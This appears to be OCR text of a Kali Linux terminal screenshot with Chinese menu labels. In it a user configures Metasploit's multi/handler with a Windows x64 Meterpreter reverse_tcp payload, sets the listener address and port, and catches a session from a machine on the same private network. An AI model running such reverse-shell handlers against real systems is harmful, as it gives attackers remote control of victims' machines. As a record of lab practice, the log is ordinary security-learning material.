 zhangyifeng@mystical: ~
文件 动作 编辑 查看 帮助
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.0.99
lhost => 192.168.0.99
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set payload windows/x64/merterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.99 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINU
quieter you become, the more you are ab
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.99:5555
[*] Sending stage (200774 bytes) to 192.168.0.77
[*] Meterpreter session 1 opened (192.168.0.99:5555 -> 192.168.0.77:49166) at 2023-12-10 22:09:23 +0800
meterpreter >